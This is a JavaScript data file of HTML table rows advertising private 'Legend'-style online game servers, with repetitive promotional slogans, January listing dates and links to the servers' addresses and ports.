adlistData[2555] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2556] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2557] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月25日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2558] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2559] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2560] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2561] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2562] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2563] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2564] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2565] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2566] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月25日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2567] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2568] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2569] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2570] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2571] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2572] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2573] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2574] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2575] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2576] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2577] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2578] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2579] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2580] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2581] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2582] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2583] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2584] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2585] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2586] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2587] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月25日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2588] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2589] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>1月25日/★通宵固顶★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='blue'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2590] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月25日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2591] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2592] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2593] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月25日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2594] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月25日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2595] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月25日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2596] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月25日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2597] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2598] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月25日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2599] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月25日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2600] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌杀神终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2601] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2602] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月25日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2603] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2604] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月26日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2605] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2606] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2607] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月26日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2608] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2609] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2610] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月26日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2611] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月26日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2612] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2613] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2614] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2615] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2616] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
